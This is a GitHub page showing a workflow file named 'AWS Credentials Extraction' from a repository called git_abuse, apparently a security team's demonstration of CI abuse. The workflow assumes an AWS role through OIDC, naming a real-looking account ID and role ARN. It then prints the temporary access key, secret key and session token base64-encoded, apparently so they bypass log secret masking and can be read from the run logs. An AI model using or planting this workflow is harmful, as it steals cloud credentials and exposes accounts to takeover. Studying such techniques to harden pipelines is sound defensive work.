 git_abuse / .github / workflows / keys.yml
View Runs
PacificSecurityX Create keys.yml
2c23c8e · yesterday
History
Code
Blame
26 lines (22 loc) · 717 Bytes
Code 55% faster with GitHub Copilot
Raw
1 name: "AWS Credentials Extraction"
2
3 on:
4   workflow_dispatch:
5
6 permissions:
7   id-token: write
8   contents: read
9
10 jobs:
11   extract:
12     runs-on: ubuntu-latest
13     steps:
14       - name: Configure AWS Credentials
15         uses: aws-actions/configure-aws-credentials@v2
16         with:
17           aws-region: eu-west-1
18           role-to-assume: arn:aws:iam::058264466190:role/pacsec_github
19           role-session-name: OIDCSession
20
21       - name: Extract AWS Credentials
22         run: |
23           echo "Extracting AWS Credentials..."
24           echo "AWS_ACCESS_KEY_ID=$AWS_ACCESS_KEY_ID" | base64
25           echo "AWS_SECRET_ACCESS_KEY=$AWS_SECRET_ACCESS_KEY" | base64
26           echo "AWS_SESSION_TOKEN=$AWS_SESSION_TOKEN" | base64